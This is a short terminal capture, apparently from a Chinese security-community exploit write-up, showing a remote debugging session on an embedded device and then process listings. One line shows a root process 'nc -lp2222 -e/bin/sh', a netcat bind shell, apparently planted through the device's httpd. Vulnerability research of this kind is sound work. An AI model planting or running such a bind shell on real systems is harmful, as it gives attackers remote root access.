 Listening on port 1234
Remote debugging from host 192.168.2.1
req->iCount++= 1
^C
/ # ps | grep 'httpd'
 3091 root      1368 S    httpd
 3098 root      1368 S    grep httpd
/ # ps | grep 'nc'
   12 root         0 SW   [sync_supers]
 3096 root      1368 S    nc -lp2222 -e/bin/sh
 3100 root      1368 S    grep nc
/ #
先知社区